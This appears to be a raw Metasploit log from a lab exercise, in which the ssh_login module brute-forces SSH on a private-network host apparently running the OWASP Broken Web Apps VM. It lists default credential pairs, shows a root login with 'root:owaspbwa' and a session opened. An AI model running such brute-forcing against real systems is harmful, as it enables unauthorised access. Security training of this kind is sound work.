 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.2.101:22 - Starting bruteforce
[-] 192.168.2.101:22 - Failed: 'admin:password'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.2.101:22 - Failed: 'admin:root'
[-] 192.168.2.101:22 - Failed: 'admin:admin'
[-] 192.168.2.101:22 - Failed: 'admin:admin123'
[-] 192.168.2.101:22 - Failed: 'admin:msfadmin'
[-] 192.168.2.101:22 - Failed: 'admin:root123'
[-] 192.168.2.101:22 - Failed: 'admin:angel'
[-] 192.168.2.101:22 - Failed: 'admin:owaspbwa'
[-] 192.168.2.101:22 - Failed: 'root:password'
[-] 192.168.2.101:22 - Failed: 'root:root'
[-] 192.168.2.101:22 - Failed: 'root:admin'
[-] 192.168.2.101:22 - Failed: 'root:admin123'
[-] 192.168.2.101:22 - Failed: 'root:msfadmin'
[-] 192.168.2.101:22 - Failed: 'root:root123'
[-] 192.168.2.101:22 - Failed: 'root:angel'
[+] 192.168.2.101:22 - Success: 'root:owaspbwa' 'uid=0(root) gid=0(root) groups=0(root) Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 201
0 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.2.123:42501 -> 192.168.2.101:22) at 2022-07-14 17:57:27 -0400
[-] 192.168.2.101:22 - Failed: 'admin123:password'
[-] 192.168.2.101:22 - Failed: 'admin123:root'
s[-] 192.168.2.101:22 - Failed: 'admin123:admin'
[-] 192.168.2.101:22 - Failed: 'admin123:admin123'
[-] 192.168.2.101:22 - Failed: 'admin123:msfadmin'
[-] 192.168.2.101:22 - Failed: 'admin123:root123'
[-] 192.168.2.101:22 - Failed: 'admin123:angel'
[-] 192.168.2.101:22 - Failed: 'admin123:owaspbwa'